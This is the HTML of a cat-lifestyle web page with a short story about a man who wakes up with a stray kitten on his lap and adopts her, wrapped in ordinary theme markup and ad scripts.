</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://catlov.com/author/llankn/"><img alt=''  data-srcset='https://secure.gravatar.com/avatar/f433dc6bddd6db69cf098e735672a6c6?s=192&#038;d=mm&#038;r=g 2x'  height='96' width='96' data-src='https://secure.gravatar.com/avatar/f433dc6bddd6db69cf098e735672a6c6?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/f433dc6bddd6db69cf098e735672a6c6?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f433dc6bddd6db69cf098e735672a6c6?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://catlov.com/author/llankn/">Sarah</a></div></div></div><div class="td_block_wrap tdb_single_date td_uid_14_69762ff207245_rand td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="td_uid_14_69762ff207245" >
<style>

/* inline tdc_css att */

.td_uid_14_69762ff207245_rand{
margin-bottom:2px !important;
margin-left:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_14_69762ff207245_rand{
margin-right:10px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_14_69762ff207245_rand {
                    display: inline-block;
                }
                
                .td_uid_14_69762ff207245_rand i {
                    font-size: 14px;
                }
                
                .td_uid_14_69762ff207245_rand i {
                    margin-right: 5px;
                }
				
				.td_uid_14_69762ff207245_rand {
					font-family:Montserrat !important;text-transform:uppercase !important;
				}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2020-10-14T03:52:48+00:00" >October 14, 2020</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count td_uid_15_69762ff2074f1_rand td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="td_uid_15_69762ff2074f1" >
<style>

/* inline tdc_css att */

.td_uid_15_69762ff2074f1_rand{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_15_69762ff2074f1_rand{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_uid_15_69762ff2074f1_rand {
                    float: right;
                }
                
                .td_uid_15_69762ff2074f1_rand {
                    display: inline-block;
                }                
                
                .td_uid_15_69762ff2074f1_rand i {
                    font-size: 10px;
                }
                
                .td_uid_15_69762ff2074f1_rand i {
                    margin-right: 5px;
                }
                
				.td_uid_15_69762ff2074f1_rand a {
					color: #444;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://catlov.com/man-falls-asleep-outside-and-wakes-up-with-a-stray-kitten-on-his-lap/#respond"><i class="td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views td_uid_16_69762ff20774b_rand td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="td_uid_16_69762ff20774b" >
<style>

/* inline tdc_css att */

.td_uid_16_69762ff20774b_rand{
margin-right:22px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_16_69762ff20774b_rand{
margin-right:10px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_uid_16_69762ff20774b_rand {
                    display: inline-block;
                }
                
                .td_uid_16_69762ff20774b_rand {
                    float: right;
                }
                
                
                .td_uid_16_69762ff20774b_rand i {
                    font-size: 14px;
                }
                
                .td_uid_16_69762ff20774b_rand i {
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-25387">12339</span></div></div><div class="td_block_wrap tdb_single_content td_uid_17_69762ff2079c1_rand td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="td_uid_17_69762ff2079c1" >
<style>

/* inline tdc_css att */

.td_uid_17_69762ff2079c1_rand{
margin-top:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_17_69762ff2079c1_rand{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_17_69762ff2079c1_rand,
                .td_uid_17_69762ff2079c1_rand > p {
			        font-family:Montserrat !important;
		        }
				
				.td_uid_17_69762ff2079c1_rand blockquote p {
			        font-size:42px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:none !important;
		        }
				
				.td_uid_17_69762ff2079c1_rand blockquote p {
			        color: #222222;
		        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_17_69762ff2079c1_rand blockquote p {
			        font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:none !important;
		        }
}

/* phone */
@media (max-width: 767px){
.td_uid_17_69762ff2079c1_rand blockquote p {
			        font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:none !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="td-a-ad id_top_ad"><span class="td-adspot-title"></span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Catlov - Article Top Ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8571954451023003"
     data-ad-slot="8414501867"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p>Ali Safa was relaxing in his garden one day and took a literal cat nap because when he woke up a stray cat was sleeping on him!</p>
<p>Ali decided that this was a picture purrfect moment and decided to take some selfies. When the kitty finally woke, she let her new friend know that she was ready for some food! As the saying goes, you don&#8217;t choose a cat&#8230;a cat chooses you.</p>
<p>Ali didn’t have any cat food in the house so he gave her left over chicken from his previous meal and the skinny feline scarfed it down. He had never had a pet before but he quickly gained this stray kitty’s trust. He decided to name her Angel and a visit to the vet revealed that she was in purr-fect health.</p>
<div class="td-a-ad id_inline_ad_content-horiz-left"><span class="td-adspot-title"></span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Catlov - Article Inline -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8571954451023003"
     data-ad-slot="3162175188"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p>Angel has not found a furrever home and the two have become the best of friends! </p>
<p><iframe title="A Man Falls Asleep Outside, Wakes Up With A Stray Kitten On His Lap" width="696" height="392"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-src="https://www.youtube.com/embed/iXz-fMrXtW4?feature=oembed" class="lazyload" src="[data-uri]"></iframe></p>
<div class="td-a-ad id_bottom_ad"><span class="td-adspot-title"></span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Catlov - Article Bottom -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8571954451023003"
     data-ad-slot="4044012012"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><div class="td_block_wrap tdb_single_post_share td_uid_19_69762ff2093c1_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_69762ff2093c1" ><div id="td_uid_19_69762ff2093c1" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcatlov.com%2Fman-falls-asleep-outside-and-wakes-up-with-a-stray-kitten-on-his-lap%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Man+Falls+Asleep+Outside+And+Wakes+Up+With+a+Stray+Kitten+on+His+Lap&url=https%3A%2F%2Fcatlov.com%2Fman-falls-asleep-outside-and-wakes-up-with-a-stray-kitten-on-his-lap%2F&via=purrtacular">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://catlov.com/man-falls-asleep-outside-and-wakes-up-with-a-stray-kitten-on-his-lap/&amp;media=https://catlov.com/wp-content/uploads/2020/10/Featured-man-wakes-up-with-cat-FB.jpg&description=Man+Falls+Asleep+Outside+And+Wakes+Up+With+a+Stray+Kitten+on+His+Lap">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://catlov.com/man-falls-asleep-outside-and-wakes-up-with-a-stray-kitten-on-his-lap/&title=Man+Falls+Asleep+Outside+And+Wakes+Up+With+a+Stray+Kitten+on+His+Lap">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_19_69762ff2093c1">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 td_uid_20_69762ff209d42_rand td_block_template_1 ">

<style>

/* inline tdc_css att */

.td_uid_20_69762ff209d42_rand{
margin-bottom:-10px !important;
}

</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8571954451023003" data-ad-slot="7520222599"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8571954451023003" data-ad-slot="7520222599"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-8571954451023003" data-ad-slot="7520222599"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8571954451023003" data-ad-slot="7520222599"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

</div></div><div class="vc_column td_uid_21_69762ff209fb0_rand  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.td_uid_21_69762ff209fb0_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper">
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_22_69762ff20a06b_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_22_69762ff20a06b_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_22_69762ff20a06b_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
</div>

 <!-- end A --> 

</div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Sarah"></span><meta itemprop="datePublished" content="2020-10-14T03:52:48+00:00"><meta itemprop="dateModified" content="2020-10-14T03:52:48+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://catlov.com/man-falls-asleep-outside-and-wakes-up-with-a-stray-kitten-on-his-lap/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://catlov.com/wp-content/uploads/2019/10/logo.png"></span><meta itemprop="name" content="Catlov"></span><meta itemprop="headline" content="Man Falls Asleep Outside And Wakes Up With a Stray Kitten on His Lap"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://catlov.com/wp-content/uploads/2020/10/Featured-man-wakes-up-with-cat-FB.jpg"><meta itemprop="width" content="804"><meta itemprop="height" content="418"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top td_uid_23_69762ff20a5d4_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_23_69762ff20a5d4_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_23_69762ff20a5d4_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-8571954451023003" data-ad-slot="4994470919"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-8571954451023003" data-ad-slot="4994470919"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-8571954451023003" data-ad-slot="4994470919"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8571954451023003" data-ad-slot="4994470919"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_24_69762ff20a7ef_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_24_69762ff20a7ef" ><script>var block_td_uid_24_69762ff20a7ef = new tdBlock();
block_td_uid_24_69762ff20a7ef.id = "td_uid_24_69762ff20a7ef";
block_td_uid_24_69762ff20a7ef.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_24_69762ff20a7ef_rand","tdc_css_class":"td_uid_24_69762ff20a7ef_rand","tdc_css_class_style":"td_uid_24_69762ff20a7ef_rand_style"}';
block_td_uid_24_69762ff20a7ef.td_column_number = "1";
block_td_uid_24_69762ff20a7ef.block_type = "td_block_7";
block_td_uid_24_69762ff20a7ef.post_count = "3";
block_td_uid_24_69762ff20a7ef.found_posts = "48";
block_td_uid_24_69762ff20a7ef.header_color = "";
block_td_uid_24_69762ff20a7ef.ajax_pagination_infinite_stop = "";
block_td_uid_24_69762ff20a7ef.max_num_pages = "16";
tdBlocksArray.push(block_td_uid_24_69762ff20a7ef);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_24_69762ff20a7ef class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://catlov.com/this-person-went-out-for-mcds-came-home-with-kitten/" rel="bookmark" class="td-image-wrap" title="This Person Went Out For McD’s, Came Home With Kitten"><img width="100" height="70"    data-srcset="https://catlov.com/wp-content/uploads/2022/08/reddit-_SetSailForAss-Screenshot-2022-08-21-213054-100x70.png 100w, https://catlov.com/wp-content/uploads/2022/08/reddit-_SetSailForAss-Screenshot-2022-08-21-213054-218x150.png 218w"   alt="" title="This Person Went Out For McD’s, Came Home With Kitten" data-src="https://catlov.com/wp-content/uploads/2022/08/reddit-_SetSailForAss-Screenshot-2022-08-21-213054-100x70.png" data-sizes="(max-width: 100px) 100vw, 100px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="100" height="70" class="entry-thumb" src="https://catlov.com/wp-content/uploads/2022/08/reddit-_SetSailForAss-Screenshot-2022-08-21-213054-100x70.png"  srcset="https://catlov.com/wp-content/uploads/2022/08/reddit-_SetSailForAss-Screenshot-2022-08-21-213054-100x70.png 100w, https://catlov.com/wp-content/uploads/2022/08/reddit-_SetSailForAss-Screenshot-2022-08-21-213054-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="This Person Went Out For McD’s, Came Home With Kitten" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://catlov.com/this-person-went-out-for-mcds-came-home-with-kitten/" rel="bookmark" title="This Person Went Out For McD’s, Came Home With Kitten">This Person Went Out For McD’s, Came Home With Kitten</a></h3>            <div class="td-module-meta-info">
                <a href="https://catlov.com/category/cute/" class="td-post-category">Cute</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-01T10:49:21+00:00" >February 1, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://catlov.com/cat-italism-5-hardest-working-cats-that-redditors-have-spotted/" rel="bookmark" class="td-image-wrap" title="Cat-italism: 5 Hardest-Working Cats That Redditors Have Spotted"><img width="100" height="70"    data-srcset="https://catlov.com/wp-content/uploads/2022/07/Screenshot-2022-07-27-162924-100x70.png 100w, https://catlov.com/wp-content/uploads/2022/07/Screenshot-2022-07-27-162924-218x150.png 218w"   alt="" title="Cat-italism: 5 Hardest-Working Cats That Redditors Have Spotted" data-src="https://catlov.com/wp-content/uploads/2022/07/Screenshot-2022-07-27-162924-100x70.png" data-sizes="(max-width: 100px) 100vw, 100px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="100" height="70" class="entry-thumb" src="https://catlov.com/wp-content/uploads/2022/07/Screenshot-2022-07-27-162924-100x70.png"  srcset="https://catlov.com/wp-content/uploads/2022/07/Screenshot-2022-07-27-162924-100x70.png 100w, https://catlov.com/wp-content/uploads/2022/07/Screenshot-2022-07-27-162924-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Cat-italism: 5 Hardest-Working Cats That Redditors Have Spotted" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://catlov.com/cat-italism-5-hardest-working-cats-that-redditors-have-spotted/" rel="bookmark" title="Cat-italism: 5 Hardest-Working Cats That Redditors Have Spotted">Cat-italism: 5 Hardest-Working Cats That Redditors Have Spotted</a></h3>            <div class="td-module-meta-info">
                <a href="https://catlov.com/category/cute/" class="td-post-category">Cute</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-10T08:42:09+00:00" >January 10, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://catlov.com/redditor-shares-vials-of-their-cats-whiskers/" rel="bookmark" class="td-image-wrap" title="Redditor shares vials of their cat’s whiskers"><img width="100" height="70"    data-srcset="https://catlov.com/wp-content/uploads/2022/07/Screenshot-2022-07-27-171433-100x70.png 100w, https://catlov.com/wp-content/uploads/2022/07/Screenshot-2022-07-27-171433-218x150.png 218w"   alt="" title="Redditor shares vials of their cat’s whiskers" data-src="https://catlov.com/wp-content/uploads/2022/07/Screenshot-2022-07-27-171433-100x70.png" data-sizes="(max-width: 100px) 100vw, 100px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="100" height="70" class="entry-thumb" src="https://catlov.com/wp-content/uploads/2022/07/Screenshot-2022-07-27-171433-100x70.png"  srcset="https://catlov.com/wp-content/uploads/2022/07/Screenshot-2022-07-27-171433-100x70.png 100w, https://catlov.com/wp-content/uploads/2022/07/Screenshot-2022-07-27-171433-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Redditor shares vials of their cat’s whiskers" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://catlov.com/redditor-shares-vials-of-their-cats-whiskers/" rel="bookmark" title="Redditor shares vials of their cat’s whiskers">Redditor shares vials of their cat’s whiskers</a></h3>            <div class="td-module-meta-info">
                <a href="https://catlov.com/category/neat/" class="td-post-category">Neat</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-02T08:33:54+00:00" >January 2, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_25_69762ff20ccda_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_25_69762ff20ccda" ><script>var block_td_uid_25_69762ff20ccda = new tdBlock();
block_td_uid_25_69762ff20ccda.id = "td_uid_25_69762ff20ccda";
block_td_uid_25_69762ff20ccda.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_25_69762ff20ccda_rand","tdc_css_class":"td_uid_25_69762ff20ccda_rand","tdc_css_class_style":"td_uid_25_69762ff20ccda_rand_style"}';
block_td_uid_25_69762ff20ccda.td_column_number = "1";
block_td_uid_25_69762ff20ccda.block_type = "td_block_7";
block_td_uid_25_69762ff20ccda.post_count = "3";
block_td_uid_25_69762ff20ccda.found_posts = "1687";
block_td_uid_25_69762ff20ccda.header_color = "";
block_td_uid_25_69762ff20ccda.ajax_pagination_infinite_stop = "";
block_td_uid_25_69762ff20ccda.max_num_pages = "563";
tdBlocksArray.push(block_td_uid_25_69762ff20ccda);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_25_69762ff20ccda class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://catlov.com/dads-who-didnt-want-damn-cats-in-their-lives/" rel="bookmark" class="td-image-wrap" title="Dads Who Didn’t Want Damn Cats In Their Lives"><img width="100" height="70"    data-srcset="https://catlov.com/wp-content/uploads/2020/08/Featured-Dad-Hates-Cats-FB-100x70.png 100w, https://catlov.com/wp-content/uploads/2020/08/Featured-Dad-Hates-Cats-FB-218x150.png 218w"   alt="" title="Dads Who Didn’t Want Damn Cats In Their Lives" data-src="https://catlov.com/wp-content/uploads/2020/08/Featured-Dad-Hates-Cats-FB-100x70.png" data-sizes="(max-width: 100px) 100vw, 100px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="100" height="70" class="entry-thumb" src="https://catlov.com/wp-content/uploads/2020/08/Featured-Dad-Hates-Cats-FB-100x70.png"  srcset="https://catlov.com/wp-content/uploads/2020/08/Featured-Dad-Hates-Cats-FB-100x70.png 100w, https://catlov.com/wp-content/uploads/2020/08/Featured-Dad-Hates-Cats-FB-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Dads Who Didn’t Want Damn Cats In Their Lives" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://catlov.com/dads-who-didnt-want-damn-cats-in-their-lives/" rel="bookmark" title="Dads Who Didn’t Want Damn Cats In Their Lives">Dads Who Didn’t Want Damn Cats In Their Lives</a></h3>            <div class="td-module-meta-info">
                <a href="https://catlov.com/category/funny/" class="td-post-category">Funny</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-03T16:00:09+00:00" >August 3, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

